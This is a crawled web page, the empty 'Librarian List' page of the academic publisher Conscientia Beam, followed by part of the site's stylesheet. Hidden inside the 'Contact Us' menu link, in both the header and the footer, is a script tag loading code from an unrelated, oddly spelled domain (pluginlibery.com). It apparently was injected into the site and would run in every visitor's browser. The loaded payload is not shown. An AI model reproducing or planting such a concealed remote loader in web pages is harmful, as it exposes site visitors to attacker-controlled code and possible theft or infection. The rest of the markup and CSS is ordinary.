

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.conscientiabeam.com/Librarians/librarian-list.html
body_size: 4847
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Conscientia Beam || conscientiabeam.com</title>
<meta name="google-site-verification" content="cwRat0ecG-01mBEWO-fu_6BenMgcWR6l0XPlx6BRhb0" />
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
	 
	<meta property="og:url"    		  content="https://www.conscientiabeam.com/ic=abstract-video&page=Librarians&sub=librarian-list" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="Conscientia Beam" />
    <meta property="og:description"   content="Conscientia Beam is a leading academic journals publishing company. It covers a wide range of academic disciplines including the agricultural sciences, arts and education, biological sciences, business & management, chemistry & materials sciences, computer sciences, economics, energy & environmental sciences, engineering, medical sciences, physical sciences, and the social sciences." />
    <meta property="og:image"         content="https://www.conscientiabeam.com/images/CB-1.png" />
    
<link rel="SHORTCUT ICON" href="https://www.conscientiabeam.com/images/favicon.png"/>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js"></script>

<link href="https://www.conscientiabeam.com/css/font-awesome.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<script src="https://www.conscientiabeam.com/js/bootstrap.min.js" type="text/javascript"></script>

<link href="https://www.conscientiabeam.com/css/style.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/skins/blue.css" rel="stylesheet" type="text/css" />

<link href="https://www.conscientiabeam.com/css/vit-style.css" rel="stylesheet" type="text/css">

<script src="https://www.conscientiabeam.com/js/functions.js" type="text/javascript"></script>
<script src="https://www.conscientiabeam.com/js/slideshow.js" type="text/javascript"></script>

<link rel="stylesheet" type="text/css" href="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css">

<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js'></script>
<script type="text/javascript">
$(document).ready(function($){
	
	$('#mega-menu-4').dcMegaMenu({
		rowItems: '4',
		speed: 'fast',
		effect: 'slide',
		fullWidth: true
	});
	
});
</script>
<script src="https://www.conscientiabeam.com/js/showHide.js" type="text/javascript"></script>
<script type="text/javascript">

$(document).ready(function(){


   $('.show_hide').showHide({			 
		speed: 500,  // speed you want the toggle to happen	
		easing: '',  // the animation effect you want. Remove this line if you dont want an effect and if you haven't included jQuery UI
		changeText: 0, // if you dont want the button text to change, set this to 0
		showText: 'View',// the button text to show when a div is closed
		hideText: 'Close' // the button text to show when a div is open
					 
	}); 


});
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58ccfeca78d62074c0a5150f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script src='https://www.google.com/recaptcha/api.js'></script>
<script async src="https://badge.dimensions.ai/badge.js" charset="utf-8"></script>

<meta name="galaksion-domain-verification" content="7d748bddbda6754f7a09aa2ce47db98bfe3a9fe2789f7a4ae861aab9b8a5a7ad" />

</head>
<body>
<header id="header">
<nav class="navbar navbar-inverse">&nbsp;</nav>     
<div class="container">
	
	<script type="text/javascript">
	function googleTranslateElementInit() {
		new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
	}
	</script>
	<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!--<div id="logininfo">
	<ul>
		</ul>	
	</div>-->
   	
<div class="row">
	<div class="col-md-4" id="logo">
		<!--a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/" /></a-->
		<a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/CB-1.png" /></a>
	</div>
	<div class="col-md-4 text-center search_box">
		
	</div>
	<div class="col-md-4 text-right text-xs-center">
	    
		<!--<a class="btn btn-primary reqBtn" href="https://www.conscientiabeam.com/contact-us.html">Contact Us <i class="fa fa-arrow-circle-right"></i></a>-->
		<br/>
		<div id="google_translate_element"></div>
	</div>
</div>
</div> 

<nav class="navbar navbar-inverse">
	<div class="container">
		<div class="navbar-header">
		  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		  </button>
		</div>
		<div class="collapse navbar-collapse" id="myNavbar">
			<ul class="nav navbar-nav">
				   
					<li>
										
						<a href="https://www.conscientiabeam.com/about.html">About</a>
					
					<ul class="dropdown-menu">						<li><a href="#">Corporate</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
														<li><a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
														<li><a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
														<li><a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
														<li><a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
														<li><a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Journals & Books</a>
					<ul class="dropdown-menu">						<li><a href="#">Journals</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
														<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Authors</a>
					<ul class="dropdown-menu">						<li><a href="#">Journal Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
							</ul>						</li>
												<li><a href="#">Book Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Editors</a>
					<ul class="dropdown-menu">						<li><a href="#">Editors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
														<li><a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Reviewers</a>
					<ul class="dropdown-menu">						<li><a href="#">Reviewers</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
														<li><a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Membership</a>
					<ul class="dropdown-menu">						<li><a href="#">Institutional Membership</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
														<li><a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a>
					
										  
					  					</li>
			   
			</ul>
		  
		</div>
  </div>
</nav>
  
 
 


</div>
</header>abstract-video

<div class="container">
<small>Librarians &raquo; For Librarians &raquo; Librarian List</small>
<h1>Librarian List</h1>
		
	<ul class="pagemenu">
		<li ><a href="https://www.conscientiabeam.com/Librarians/librarion.html" data="tab-1">Librarian</a></li>
		<li class="active"><a href="https://www.conscientiabeam.com/Librarians/librarian-list.html" data="tab-2">Librarian List</a></li>
		<li ><a href="https://www.conscientiabeam.com/Librarians/librarian-form.html" data="tab-3">Apply</a></li>
	</ul>
	<div class="pagemneu-detail">
						<div class="row editorList">
		<div class="col-sm-12"><h1 class="title"><span>Librarian List</span></h1></div>
										
		</div>			
							
		</div>	
</div></div>
<div class="clearfix"></div>
<footer id="footer">
    <div class="container">
        <div id="fnav">
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about.html">About</a></li>
                                        
                                        
                        <li><strong>Corporate</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Journals & Books</strong></li>
                                        
                                        
                        <li><strong>Journals</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Authors</strong></li>
                                        
                                        
                        <li><strong>Journal Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
                                                                                    
                                        
                        <li><strong>Book Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Editors</strong></li>
                                        
                                        
                        <li><strong>Editors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Reviewers</strong></li>
                                        
                                        
                        <li><strong>Reviewers</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
                                                                                </ul>
                            <ul>                    
                                                            
                                                            
                                                        </ul>
                            <ul>                    
                                                            
                                                        </ul>
                            <ul>                        
                    <li><strong>Membership</strong></li>
                                        
                                        
                        <li><strong>Institutional Membership</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
                                                                                </ul>
                            <ul>                    
                                                        </ul>
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a></li>
                                    </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                        <a style="display:none;" href="index.php" style="margin-top:30px;" id="footer-logo"></a>
        </div>

    </div>

    <div id="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-3 text-left social">


                </div>
                <div class="col-sm-6">Copyright &copy; 2011-2019 All Rights Reserved:.</div>

            </div>
        </div>

    </div>
</footer>

<script type="text/javascript">
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-35560643-1']);
    _gaq.push(['_trackPageview']);

    (function() {
        var ga = document.createElement('script');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();
</script>

<script>
    $(document).ready(function() {
        $(".navbar-nav>li").find("ul").parent().addClass("has-submenu");
    });
</script>


<script>
    jQuery(document).ready(function($) {
        var owl = $('.owl-carousel'); // used in this page Don't forgot (HTML page preview)
        owl.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 5000,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl2 = $('.owl-carousel2'); // used in this media partner on home page
        owl2.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 2
                },
                480: {
                    items: 2
                },
                600: {
                    items: 2
                },
                960: {
                    items: 2
                },
                1200: {
                    items: 2
                }
            }
        });

        var owl_slide = $('.owl-carousel_slide1'); // used in this media partner on home page
        owl_slide.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 1500,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl_video = $('.owl-carousel-video'); // used in this video on home page
        owl_video.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: false,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
    });
</script>
<script src="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/highcharts.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/exporting.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $(function() {
            var colors = Highcharts.getOptions().colors,
                categories = ['Total Views'],
                name = 'Download times',
                data = [{
                        y: 1,
                        color: colors[0],
                        drilldown: {
                            name: 'Total Views',
                            categories: ['Total Views'],
                            data: [1],
                            color: colors[0]
                        }
                    },
                    /* {
                                       y: 5.13,
                                       color: colors[2],
                                       drilldown: {
                                           name: 'XML',
                                           categories: ['PubMed XML', 'DOAJ XML'],
                                           data: [, ],
                                           color: colors[2]
                                       }
                                   }, */
                ];

            // Build the data arrays
            var browserData = [];
            var versionsData = [];
            for (var i = 0; i < data.length; i++) {

                // add browser data
                browserData.push({
                    name: categories[i],
                    y: data[i].y,
                    color: data[i].color
                });

                // add version data
                for (var j = 0; j < data[i].drilldown.data.length; j++) {
                    var brightness = 0.2 - (j / data[i].drilldown.data.length) / 7;
                    versionsData.push({
                        name: data[i].drilldown.categories[j],
                        y: data[i].drilldown.data[j],
                        color: Highcharts.Color(data[i].color).brighten(brightness).get()
                    });
                }
            }
            // Create the chart
            $('#downloadsDetails').highcharts({
                chart: {
                    type: 'pie'
                },
                title: {
                    text: 'Article Metrics'
                },
                yAxis: {
                    title: {
                        text: 'Total percent downloads share'
                    }
                },
                plotOptions: {
                    pie: {
                        shadow: false,
                        center: ['50%', '50%']
                    }
                },
                tooltip: {
                    valueSuffix: ''
                },
                series: [{
                    name: 'Downloads',
                    data: browserData,
                    size: '60%',
                    dataLabels: {
                        formatter: function() {
                            return this.y > 7 ? this.point.name : null;
                        },
                        color: 'white',
                        distance: -30
                    }
                }, {
                    name: 'Versions',
                    data: versionsData,
                    size: '80%',
                    innerSize: '60%',
                    dataLabels: {
                        formatter: function() {
                            // display only if larger than 1
                            return this.y > 1 ? '<b>' + this.point.name + ':</b> ' + this.y : null;
                        }
                    }
                }]
            });
        });
    });
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/style.css
body_size: 49045
content:
@charset "utf-8";
/* CSS Document */
img{max-width:100%;}



a {
	color: #0f5a9c;
	text-decoration: none;
	cursor:pointer;
}
a:hover {
	color: #007ec8;
	text-decoration: none;
	cursor:pointer;
}


#intro {background:url(images/intro.jpg)  no-repeat #fff fixed bottom ;

-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
     background-size: cover;
	
height:100% !important; width:100%; position:fixed; top:0; left:0; z-index:9999;    overflow:hidden;  transition:0.5s; z-index:10000 }



.maximum1 {width:1270px; margin:0 auto;}
.maximum2 {width:1350px; margin:0 auto;}
#wrapper {
	margin: 0 auto;
	width: 100%;
}

.erorr {color:red; font-size:10px; display:block; }
hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
}

/*
#mySubmit { background:url(../images/login_button.png) repeat-x #039; height:31px; padding:0 10px; line-height:31px; color:#fff; cursor:pointer; border:0; border-radius:5px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; transition:0.5s}
#mySubmit:hover { background: #039;}
*/

#confirm {width:500px; margin:10px 0 0; border:1px solid green; background:#009933; height:30px; line-height:30px; padding:10px; color:#fff;}


#heading {background:#0f5a9c; color:#fff; height:35px; line-height:35px; padding:0 10px; width:500px;   border:1px solid #036;}

#htmlcont { width:800px;}
#certif {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; height:160px;}
#backgr {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; }






.autocomplete-suggestions { border: 1px solid #999; background: #fff; cursor: default; overflow: auto; }
.autocomplete-suggestion { padding: 10px 5px; font-size: 1.2em; white-space: nowrap; overflow: hidden; }
.autocomplete-selected { background: #f0f0f0; }
.autocomplete-suggestions strong { font-weight: normal; color: #3399ff; }




#banner {
	float: left;
	width: 1000px;
	height: 350px;
	margin: 0 0 15px 0;
}
#main_container{width: 100%;  float: left;}
.maximum {
    width: 1200px;
    margin: 0 auto;
}
#offers2 {
	float: left;margin-top:20px;margin-bottom:20px;
	width: 100%; 
	height: 238px;
	background: url(../images/submit_articale.jpg) no-repeat top;
}
a.read-btn {color:#fff;
	float: left;
	padding: 10px;
	height: 20px;
	border: 3px solid #fff;
	margin: 140px 0 0 25px;
}
a.read-btn:hover {color:#000;
	float: left;
	padding: 10px;
	height: auto;
	border: 3px solid #000;
	margin: 140px 0 0 25px;
}


#offers .box img { border-radius:10px;}
#offers .box { position:relative; margin-bottom:15px;}
#offers .box .btn {background: #263876;
	color: #fff;
	position: absolute;
	bottom: 10px;
	left: 30px;
	border-radius: 27px;
	font-size: 12px;
	box-shadow: 2px 3px 5px #c1c1c1;
	padding: 4px 15px;
	border: none; }
#offers .box .btn:hover{ background:#44c256}


a.readmore-btn {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat top;
	margin: 60px 0 0 25px;
}
a.readmore-btn:hover {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat 0 -20px;
	margin: 60px 0 0 25px;
}

	
	
	
.journals_home .box,.journals_home_right .box{ border-radius: 10px;padding: 20px;text-align: justify;box-shadow: 0px 2px 10px #cccccc;overflow: hidden;}
.journals_home h2,.journals_home_right h2{text-transform: capitalize;border-bottom: 2px solid #01b240;margin-bottom: 15px;margin-top: 0;padding-bottom: 7px;}
.journals_home .box li{width: 100%;display: inline-block;background: #fff;padding:10px; transition:.5s; margin:0 0 10px 0 ;}
.journals_home .box li:last-child{ margin-bottom:0;}
.journals_home .box li:hover{ box-shadow:0 0 10px #848484; border-radius:5px;}	
.journals_home .box li:hover .btn{ background:#01b240}	
.journals_home .box li img{ width:100px; float:left;}
.journals_home .box li h3{ margin-top:5px; font-weight:600; font-size:16px; color:#0f5a9c}
.journals_home .box .desc{ display:table; padding-left:15px;}
.journals_home .box .btn,.journals_home_right .btn{background: #036; transition:.5s;
margin-top: 5px;
font-size: 12px;
color: #fff;
font-weight: bold;}

.subjectAreaList{ margin:1em 0;}
.subjectAreaList ul{ margin:0;}
.subjectAreaList li { list-style:none}
.subjectAreaList li:last-child{ border-bottom:none} 
.subjectAreaList li a{  text-decoration:none; color:#0597dd; font-weight:normal; font-size:14px; padding:4px 0 4px 20px; display:block; position:relative; transition:0.3s}
.subjectAreaList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 5px;top: 10px;}
.subjectAreaList li:hover a:before,.subjectAreaList li.active a:before{ border:none;  top:13px; width:15px; border-bottom:3px solid #01b240}
.subjectAreaList li:hover a,.subjectAreaList li.active a{ color:#01b240; padding-left:25px;}

.journals_home_right .box{margin-bottom:14px; margin-top:0;}
.journals_home_right .otherAdv{margin-bottom:1em;}



#module a {
    background:#036;margin-top:5px;
    float: right;
    width: 75px;font-size:12px;
    line-height: 2.7em;
    display: block;
    text-align: center;
    color: #fff;
    font-weight: bold;
}

p span {
    display: block;
}
#unit {border-radius: 10px;
    border: 1px solid #CCC;
      padding-bottom:10px;
}
#modulevedio{ 
float: left;
    width: 560px;
margin-top: 20px;margin-left: 25px;
border-radius: 10px;
    padding: 20px;
    text-align: justify;
    box-shadow: 0px 2px 10px #cccccc;
    overflow: hidden;
}
#unitvedio{border-radius:none;
    float: left;
    margin:0;width: 560px;  padding:0;
}
.guttervedio {
    min-height: 70px;padding:0;margin:0;
}
.gutter {
    min-height: 70px;padding: 10px 11px 1px 11px;
}
.gutter1 {
    min-height:40px;padding: 7px;
}
.unit1 {background: #78b0c6;
    background: -moz-linear-gradient(center top, #78b0c6 2%, #3382a0 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #78b0c6),color-stop(1, #3382a0));
    background: -o-linear-gradient(top, #78b0c6,#3382a0);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#78b0c6', endColorstr='#3382a0');
    float: left;border: 1px solid #CCC;
    margin-right: 9px;width: 320px; margin-bottom:20px; padding-bottom:10px;
}
.unit2{
	background: #db9d61;
    background: -moz-linear-gradient(center top , #db9d6  2%, #d48a63 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #db9d61),color-stop(1, #d48a63));
    background: -o-linear-gradient(top, #db9d61,#d48a63);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#db9d61', endColorstr='#d48a63');
margin-bottom:20px; padding-bottom:10px;
	}
.unit3{
	background: #a8dea6;
    background: -moz-linear-gradient(center top , #a8dea6 2%, #759c74 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #a8dea6),color-stop(1, #759c74));
    background: -o-linear-gradient(top, #a8dea6,#759c74);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a8dea6', endColorstr='#759c74');
margin-bottom:20px; padding-bottom:10px;	
}
.unit4{
	background: #bdb86e;
    background: -moz-linear-gradient(center top , #bdb86e 2%, #b0a81e 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #bdb86e),color-stop(1, #b0a81e));
    background: -o-linear-gradient(top, #bdb86e,#b0a81e);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bdb86e', endColorstr='#b0a81e');
margin-bottom:20px; padding-bottom:10px;
	}
.unit5{
	background: #d77faf;
    background: -moz-linear-gradient(center top , #d77faf 2%, #935878 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #d77faf),color-stop(1, #935878));
    background: -o-linear-gradient(top, #d77faf,#935878);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d77faf', endColorstr='#935878');
margin-bottom:20px; padding-bottom:10px;
	}
.unit6{
	background: #de4545;
    background: -moz-linear-gradient(center top , #de4545 2%, #ac3c3c 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #de4545),color-stop(1, #ac3c3c));
    background: -o-linear-gradient(top, #de4545,#ac3c3c);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#de4545', endColorstr='#ac3c3c');
margin-bottom:20px; padding-bottom:10px;
	}
.unit9{
	    background: #c5c3c3;
    background: -moz-linear-gradient(left right, #c5c3c3 1%, #d7d7d7 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c5c3c3),color-stop(1, #d7d7d7));
    background: -o-linear-gradient(left, #c5c3c3,#d7d7d7);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c5c3c3', endColorstr='#d7d7d7');
margin-bottom:20px; padding-bottom:10px;
	}
.unit8{
	    background: #959595;
    background: -moz-linear-gradient(left right, #959595 1%, #888585 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #959595),color-stop(1, #888585));
    background: -o-linear-gradient(left, #959595,#888585);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#959595', endColorstr='#888585');
margin-bottom:20px; padding-bottom:10px;
	}
.unit7{
	    background: #525252;
    background: -moz-linear-gradient(left right, #525252 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #525252),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #525252,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#7a7a7a');
margin-bottom:20px; padding-bottom:10px;
	}
.unit10{
	    background: #c59175;
    background: -moz-linear-gradient(left right, #c59175 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c59175),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #c59175,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c59175', endColorstr='#7a7a7a');
	}
#subscribe {
	
}
#scribe-btn {
	
}
.input-field {
	float: left;
	width: 225px;
	height: 22px;
	background: #fafafa;
	padding: 2px;
	margin: 5px 0 5px 0;
	border: 1px solid #e9e9e9;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}
/* ==========================Footer start */
#footer {
	background: #f3f3f3;
    border-top: 2px solid #0864ad;
    margin: 20px 0 0 0;
    padding: 20px 0 0;
}
#fnav {
	float: left;
	font-size:90%; margin-left:20px;
	line-height:16px;
}
#fnav ul {
	margin:0 10px 0 0;
	padding: 0;
	float:left;
}
#fnav li {
	
	padding: 0 20px 0 0;
	list-style: none;
}
#copyright {
	background:#fff;
	text-align:center;
	
	padding:10px 0 10px 0;
	margin-top:15px;
}
#footer-logo {
	float: right;
	width: 108px;
	height: 73px;
	background: url(../images/footer-logo.png) no-repeat top;
	margin: 0 29px 0 0;
}
#fullcontent {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
	
}

#content {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
}



#content,#fullcontent a {
	color: #000;
}
#content#fullcontent, a:hover {
	color: #007ec8;
}


#contactpage {
	float: left;
	margin: 0px 100px 0 0px;
	
}





#contactaddress { float:left; padding:10px; width:300px;}

#smallcol {

	float: left;
	width: 155px;
	min-height: 600px;
	
	margin: 30px 20px 0 10px;
}

#smallcol h2 {margin:5px 0; padding:0;}
#smallcol h3 {margin:5px 0; background:#0f5a9c url(../images/icon-expand.gif) no-repeat left center; padding:0 5px ; font-size:16px; border:1px solid #ccc; width:150px; left:0; text-align:center; border-radius:5px; color:#fff;cursor: hand;cursor: pointer; }
